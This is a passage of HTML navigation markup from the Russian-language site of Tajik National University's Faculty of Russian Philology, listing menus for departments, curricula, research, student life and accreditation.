	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a lang="tj-TJ" hreflang="tj-TJ" href="https://rus-filol.tnu.tj/tj/asos/"><img src="[data-uri]" title="Тоҷики" alt="Тоҷики" width="16" height="11" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://rus-filol.tnu.tj/ru/news/">ГЛАВНАЯ</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://rus-filol.tnu.tj/ru/o-fakultete/">ИСТОРИЯ ФАКУЛЬТЕТА</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545"><a href="https://rus-filol.tnu.tj/ru/osnovnye-dokumenty/">ОСНОВНЫЕ ДОКУМЕНТЫ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11606"><a href="https://rus-filol.tnu.tj/ru/obshhie-svedenija/normativno-pravovye-akty/">Нормативно-правовые акты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11568"><a href="#">Государственный стандарт РТ</a></li>
			<li id="menu-item-11569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11569"><a href="#">Закон об образовании РТ</a></li>
			<li id="menu-item-11570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11570"><a href="https://rus-filol.tnu.tj/ru/ustav-tnu/">Устав ТНУ</a></li>
		</ul>
</li>
		<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a href="#">Программа развития университета</a></li>
		<li id="menu-item-11620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11620"><a href="https://rus-filol.tnu.tj/ru/programma-razvitija-fakulteta/">Программа развития факультета</a></li>
		<li id="menu-item-11895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895"><a href="https://rus-filol.tnu.tj/ru/strategicheskij-plan-razvitija-fakulteta/">Стратегический план развития факультета</a></li>
	</ul>
</li>
	<li id="menu-item-10116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10116"><a href="https://rus-filol.tnu.tj/ru/biblioteka-2/">Библиотека факультета русской филологии</a></li>
</ul>
</li>
<li id="menu-item-7111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7111"><a href="#">СТРУКТУРА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8938"><a>РУКОВОДСТВО<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8933"><a href="https://rus-filol.tnu.tj/ru/dekan-3/">ДЕКАН</a></li>
		<li id="menu-item-8930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8930"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-uchebnoj-rabote/">Заместитель декана по учебной работе</a></li>
		<li id="menu-item-10852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10852"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-uchebnoj-rabote-v-zaochnye-formy-obuchenija/">Заместитель декана по учебной работе (заочное отделение)</a></li>
		<li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8929"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-nauke/">Заместитель декана по науке</a></li>
		<li id="menu-item-8924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8924"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-vospitatelnoj-rabote/">Заместитель декана по воспитательной работе</a></li>
	</ul>
</li>
	<li id="menu-item-11614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11614"><a href="https://rus-filol.tnu.tj/ru/uchenyj-sovet-fakulteta-russkoj-filologii/">УЧЁНЫЙ СОВЕТ</a></li>
	<li id="menu-item-12147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147"><a href="https://rus-filol.tnu.tj/ru/dekanat-3/">ДЕКАНАТ</a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7118"><a href="#">КАФЕДРЫ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8401"><a href="https://rus-filol.tnu.tj/ru/kafedra-mirovoj-literatury-2/">Кафедра мировой литературы<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11642"><a href="https://rus-filol.tnu.tj/ru/?page_id=11643">Учебная деятельность кафедры</a></li>
		</ul>
</li>
		<li id="menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8398"><a href="https://rus-filol.tnu.tj/ru/kafedra-mezhkulturnoj-kommunikacii-i-perevoda/">Кафедра  перевода и межкультурной коммуникации</a></li>
		<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://rus-filol.tnu.tj/ru/kafedra-obshhego-jazykoznanija-i-sravnitelnoj-tipologii-2/">Кафедра общего языкознания и сравнительной типологии</a></li>
		<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399"><a href="https://rus-filol.tnu.tj/ru/kafedra-russkogo-jazyka-dlja-nefilologicheskih-fakultetov/">Кафедра русского языка для нефилологических факультетов</a></li>
		<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8400"><a href="https://rus-filol.tnu.tj/ru/kafedra-metodiki-prepodavanija-russkogo-jazyka-i-literatury-2/">Кафедра методики преподавания русского языка и литературы<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://rus-filol.tnu.tj/ru/dokumenty-kafedry-metodiki-prepodavanija-russkogo-jazyka-i-literatury/">Документы кафедры</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11460"><a href="https://rus-filol.tnu.tj/ru/centra-russkogo-jazyka/">ЦЕНТР РУССКОГО ЯЗЫКА<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://rus-filol.tnu.tj/ru/otchety-russkogo-centra/">Отчеты  центра русского языка</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8084"><a href="#">УЧЕБНЫЙ ПРОЦЕСС<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11978"><a href="https://rus-filol.tnu.tj/ru/uchebnaja-programma/">УЧЕБНАЯ ПРОГРАММА</a></li>
	<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://rus-filol.tnu.tj/ru/uchebnye-plany/">УЧЕБНЫЕ ПЛАНЫ</a></li>
	<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://rus-filol.tnu.tj/ru/uchebnyj-process/sillabusy-rabochie-programmy/">СИЛЛАБУСЫ &#8212; РАБОЧИЕ ПРОГРАММЫ</a></li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a href="https://rus-filol.tnu.tj/ru/nauchno-metodicheskij-sovet/">НАУЧНО-МЕТОДИЧЕЧКИЙ СОВЕТ</a></li>
	<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://rus-filol.tnu.tj/ru/tematika-kursovyh-i-vypusknyh-kvalifikacionnyh-rabot/">ТЕМАТИКАМ ВЫПУСКНЫХ КВАЛИФИКАЦИОННЫХ РАБОТ</a></li>
	<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="https://rus-filol.tnu.tj/ru/uchebnye-materialy/">УЧЕБНЫЕ МАТЕРИАЛЫ</a></li>
	<li id="menu-item-12127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12127"><a href="https://rus-filol.tnu.tj/ru/uspevaemost-2/">УСПЕВАЕМОСТЬ</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120"><a href="https://rus-filol.tnu.tj/ru/kontingent-studentov-fakulteta-russkoj-filologii/">КОНТИНГЕНТ СТУДЕНТОВ</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://rus-filol.tnu.tj/ru/raspisanie-uchebnyh-zanjatij/">РАСПИСАНИЕ УЧЕБНЫХ ЗАНЯТИЙ</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11443"><a href="https://rus-filol.tnu.tj/ru/pedagogicheskaja-praktika/">ПРАКТИКА<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://rus-filol.tnu.tj/ru/uchebnaja-praktika/">Учебная практика</a></li>
		<li id="menu-item-12222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12222"><a href="https://rus-filol.tnu.tj/ru/proizvodstvennaja-praktika/">Производственная практика</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12223"><a href="https://rus-filol.tnu.tj/ru/pedagogicheskaja-praktika/">Педагогическая практика<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12424"><a href="https://rus-filol.tnu.tj/ru/dokumenty/">Документы</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://rus-filol.tnu.tj/ru/obrazcy-zajavlenij/">ОБРАЗЦЫ ЗАЯВЛЕНИЙ</a></li>
</ul>
</li>
<li id="menu-item-9319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9319"><a href="https://rus-filol.tnu.tj/ru/nauchno-issledovatelskaja-rabota-na-fakultete-russkoj-filologii-velas-na-pjati-kafedrah/">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107"><a href="https://rus-filol.tnu.tj/ru/hirsh-2/">ХИРШ</a></li>
	<li id="menu-item-11572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11572"><a href="#">Научно-исследовательская работа (НИР)</a></li>
	<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a href="https://rus-filol.tnu.tj/ru/nirs/">НИРС (Научно-исследовательская работа студентов)</a></li>
	<li id="menu-item-11574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11574"><a href="https://rus-filol.tnu.tj/ru/studencheskoe-nauchnoe-obshhestvo-sno/">СНО (Студенческое научное общество)</a></li>
	<li id="menu-item-11634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11634"><a href="https://rus-filol.tnu.tj/ru/kruzhki/">КРУЖКИ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11635"><a href="https://rus-filol.tnu.tj/ru/?page_id=11636">МОЛОДОЙ ЛИТЕРАТОР</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://rus-filol.tnu.tj/ru/lingvist/">ЛИНГВИСТ</a></li>
	</ul>
</li>
	<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://rus-filol.tnu.tj/ru/konferencii/">КОНФЕРЕНЦИИ</a></li>
	<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://rus-filol.tnu.tj/ru/olimpiady-i-konkursy/">ОЛИМПИАДЫ И КОНКУРСЫ</a></li>
	<li id="menu-item-11699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11699"><a href="https://rus-filol.tnu.tj/ru/dostizhenija-prepodavatelej-i-studentov/">ДОСТИЖЕНИЯ ПРЕПОДАВАТЕЛЕЙ И СТУДЕНТОВ</a></li>
	<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://rus-filol.tnu.tj/ru/povyshenie-kvalifikacii-prepodavatelej-fakulteta-russkoj-filologii/">ПОВЫШЕНИЕ КВАЛИФИКАЦИИ И СТАЖИРОВКИ</a></li>
	<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://rus-filol.tnu.tj/ru/otchety-po-nauke/">ОТЧЕТЫ</a></li>
</ul>
</li>
<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11551"><a href="https://rus-filol.tnu.tj/ru/mezhdunarodnoe-sotrudnichestvo-fakulteta-russkoj-filologii-tnu/">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12112"><a href="https://rus-filol.tnu.tj/ru/akademicheskaja-mobilnost/">АКАДЕМИЧЕСКАЯ МОБИЛЬНОСТЬ</a></li>
	<li id="menu-item-12387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12387"><a href="https://rus-filol.tnu.tj/ru/obmen-opytom/">ОБМЕН ОПЫТОМ</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://rus-filol.tnu.tj/ru/rabota-s-inostrannymi-studentami/">КОМПЛЕКСНАЯ ПРОГРАММА</a></li>
</ul>
</li>
<li id="menu-item-10269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10269"><a href="https://rus-filol.tnu.tj/ru/vospitanie-2/">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10283"><a href="https://rus-filol.tnu.tj/ru/dokumenty-otdela-vospitanija/">ДОКУМЕНТЫ ОТДЕЛА ВОСПИТАНИЯ</a></li>
	<li id="menu-item-12084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084"><a href="https://rus-filol.tnu.tj/ru/sovet-zhenshhin-fakulteta-russkoj-filologii/">СОВЕТ ЖЕНЩИН</a></li>
	<li id="menu-item-12356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12356"><a href="https://rus-filol.tnu.tj/ru/sovet-kuratorov/">СОВЕТ КУРАТОРОВ</a></li>
	<li id="menu-item-12353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12353"><a href="https://rus-filol.tnu.tj/ru/profsojuz-studentov-fakulteta-russkoj-filologii/">ПРОФСОЮЗ СТУДЕНТОВ</a></li>
	<li id="menu-item-12093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a href="https://rus-filol.tnu.tj/ru/associacija-roditelej/">АССОЦИАЦИЯ РОДИТЕЛЕЙ</a></li>
	<li id="menu-item-12375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12375"><a href="https://rus-filol.tnu.tj/ru/sportivnaja-zhizn-fakulteta/">СПОРТИВНАЯ ЖИЗНЬ ФАКУЛЬТЕТА</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://rus-filol.tnu.tj/ru/molodzhenaja-orgonizacija-fakulteta/">МОЛОДЖЕНАЯ ОРГОНИЗАЦИЯ ФАКУЛЬТЕТА</a></li>
	<li id="menu-item-12359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12359"><a href="https://rus-filol.tnu.tj/ru/obshhestvennaja-komissija-po-regulirovaniju-torzhestv-i-obrjadov/">ОБЩЕСТВЕННАЯ КОМИССИЯ ПО РЕГУЛИРОВАНИЮ ТОРЖЕСТВ И ОБРЯДОВ</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378"><a href="https://rus-filol.tnu.tj/ru/volontjorstvo/">ВОЛОНТЁРСТВО</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://rus-filol.tnu.tj/ru/obshhezhitie/">ОБЩЕЖИТИЕ</a></li>
</ul>
</li>
<li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7607"><a href="#">Издания<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11165"><a href="https://rus-filol.tnu.tj/ru/kniga/">КНИГИ</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://rus-filol.tnu.tj/ru/monografii/">МОНОГРАФИИИ</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12037"><a href="https://rus-filol.tnu.tj/ru/spisok-knig-i-monografii/">СПИСОК КНИГ И МОНОГРАФИИ</a></li>
</ul>
</li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11540"><a href="https://rus-filol.tnu.tj/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11567"><a href="https://rus-filol.tnu.tj/ru/osnovnye-dokumenty-2/">ОСНОВНЫЕ ДОКУМЕНТЫ</a></li>
	<li id="menu-item-11893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"><a href="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/plan-gosprogrammy-2025-2026.pdf">ПЛАН ГОСПРОГРАММЫ 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11554"><a href="#">АССОЦИАЦИЯ ВЫПУСКНИКОВ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11566"><a href="https://rus-filol.tnu.tj/ru/o-nas/">ЧЛЕНЫ АССОЦИАЦИИ ВЫПУСКНИКОВ</a></li>
	<li id="menu-item-11558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11558"><a href="https://rus-filol.tnu.tj/ru/https-rus-filol-tnu-tj-wp-content-uploads-2025-10-polozhenie-ob-associacii-vypusknikov-pdf/">ПОЛОЖЕНИЕ ОБ АССОЦИАЦИИ ВЫПУСКНИКОВ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://rus-filol.tnu.tj/ru/news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-330 lang-item-en lang-item-first no-translation"><a lang="en-US" hreflang="en-US" href="https://rus-filol.tnu.tj/en/home/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/"><img src="[data-uri]" title="Русский" alt="Русский" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a lang="tj-TJ" hreflang="tj-TJ" href="https://rus-filol.tnu.tj/tj/asos/"><img src="[data-uri]" title="Тоҷики" alt="Тоҷики" width="16" height="11" /></a></li>
</ul>
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://rus-filol.tnu.tj/ru/contact/">Контакты</a></li>
<li id="menu-item-10119" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10119"><a href="https://www.facebook.com/profile.php?id=100067777296748"><i style="font-size:2em;color:#1e73be" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-10118" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10118"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://rus-filol.tnu.tj/">
			<img class="td-retina-data"  data-retina="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_ru.png" src="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_ru.png" alt="" width="2011"/>
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://rus-filol.tnu.tj/">
			<img class="td-retina-data" data-retina="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/mmf-1.png" src="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/mmf-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://rus-filol.tnu.tj/">
			<img class="td-retina-data" data-retina="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_ru.png" src="https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_ru.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://rus-filol.tnu.tj/ru/news/">ГЛАВНАЯ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8249"><a href="https://rus-filol.tnu.tj/ru/o-fakultete/">ИСТОРИЯ ФАКУЛЬТЕТА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-11545"><a href="https://rus-filol.tnu.tj/ru/osnovnye-dokumenty/">ОСНОВНЫЕ ДОКУМЕНТЫ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-11606"><a href="https://rus-filol.tnu.tj/ru/obshhie-svedenija/normativno-pravovye-akty/">Нормативно-правовые акты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11568"><a href="#">Государственный стандарт РТ</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11569"><a href="#">Закон об образовании РТ</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11570"><a href="https://rus-filol.tnu.tj/ru/ustav-tnu/">Устав ТНУ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11571"><a href="#">Программа развития университета</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11620"><a href="https://rus-filol.tnu.tj/ru/programma-razvitija-fakulteta/">Программа развития факультета</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11895"><a href="https://rus-filol.tnu.tj/ru/strategicheskij-plan-razvitija-fakulteta/">Стратегический план развития факультета</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10116"><a href="https://rus-filol.tnu.tj/ru/biblioteka-2/">Библиотека факультета русской филологии</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7111"><a href="#">СТРУКТУРА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8938"><a>РУКОВОДСТВО</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8933"><a href="https://rus-filol.tnu.tj/ru/dekan-3/">ДЕКАН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8930"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-uchebnoj-rabote/">Заместитель декана по учебной работе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10852"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-uchebnoj-rabote-v-zaochnye-formy-obuchenija/">Заместитель декана по учебной работе (заочное отделение)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8929"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-nauke/">Заместитель декана по науке</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8924"><a href="https://rus-filol.tnu.tj/ru/zamestitel-dekana-po-vospitatelnoj-rabote/">Заместитель декана по воспитательной работе</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11614"><a href="https://rus-filol.tnu.tj/ru/uchenyj-sovet-fakulteta-russkoj-filologii/">УЧЁНЫЙ СОВЕТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12147"><a href="https://rus-filol.tnu.tj/ru/dekanat-3/">ДЕКАНАТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7118"><a href="#">КАФЕДРЫ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8401"><a href="https://rus-filol.tnu.tj/ru/kafedra-mirovoj-literatury-2/">Кафедра мировой литературы</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11642"><a href="https://rus-filol.tnu.tj/ru/?page_id=11643">Учебная деятельность кафедры</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8398"><a href="https://rus-filol.tnu.tj/ru/kafedra-mezhkulturnoj-kommunikacii-i-perevoda/">Кафедра  перевода и межкультурной коммуникации</a></li>
